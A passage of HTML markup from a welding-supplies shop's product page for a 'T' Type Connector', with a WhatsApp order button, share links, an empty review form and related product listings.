    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-100x100.jpg" data-thumb-alt="T’ Type Connector" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="T’ Type Connector" data-caption="T’ Type Connector" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></nav><h1 class="product-title product_title entry-title">
	T’ Type Connector</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/y-type-connector/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Y’ Type Connector" href="https://perfectmiddleeast.com/product/y-type-connector/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Y’ Type Connector" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/hose-connector-with-thread/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Hose Connector with Thread" href="https://perfectmiddleeast.com/product/hose-connector-with-thread/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Hose Connector with Thread" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20T’ Type Connector%20https://perfectmiddleeast.com/product/t-type-connector/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=T%E2%80%99%20Type%20Connector - https://perfectmiddleeast.com/product/t-type-connector/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/t-type-connector/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/t-type-connector/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=T%E2%80%99%20Type%20Connector&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Ft-type-connector%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/t-type-connector/&media=https://perfectmiddleeast.com/wp-content/uploads/2022/02/576-800x800.jpg&description=T%E2%80%99%20Type%20Connector" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/t-type-connector/&title=T%E2%80%99%20Type%20Connector" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/y-type-connector/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Y’ Type Connector" href="https://perfectmiddleeast.com/product/y-type-connector/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Y’ Type Connector" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/577.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/hose-connector-with-thread/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Hose Connector with Thread" href="https://perfectmiddleeast.com/product/hose-connector-with-thread/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Hose Connector with Thread" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/02/359.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>PW1474 T’ Type Connector</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;T’ Type Connector&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/t-type-connector/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3827' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-252 status-publish instock product_cat-welding product_cat-welding-markers product_tag-b-paintstik product_tag-b-paintstik-in-uae has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/b-paintstik/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000649_b-paintstik-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="B Paintstik" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000649_b-paintstik-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000649_b-paintstik-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000649_b-paintstik-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="252" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/b-paintstik/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">B Paintstik</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20B Paintstik%20https://perfectmiddleeast.com/product/b-paintstik/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-975 status-publish instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-ador product_tag-ador-welding product_tag-china product_tag-dubai product_tag-esab product_tag-esan product_tag-honeywell product_tag-k2 product_tag-kiswel product_tag-mig product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-protools product_tag-sams-solution product_tag-ss product_tag-uae product_tag-welding product_tag-welding-helmet-auto-darkening product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-helmet-auto-darkening/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Helmet Auto Darkening" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/16-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Helmet Auto Darkening" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/17-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="975" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-helmet-auto-darkening/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Helmet Auto Darkening</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Helmet Auto Darkening%20https://perfectmiddleeast.com/product/welding-helmet-auto-darkening/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-988 status-publish last instock product_cat-welding product_cat-cutting-welding-heating-torch product_tag-ador-welding product_tag-arsha-weld product_tag-china product_tag-cutting-attachment-weldon product_tag-dubai product_tag-hardware product_tag-k2 product_tag-kenya product_tag-kiswel product_tag-mig product_tag-orange product_tag-perf product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-sams-solution product_tag-ss product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/cutting-attachment-weldon/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cutting Attachment Weldon" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1079-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Cutting Attachment Weldon" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1080-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="988" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

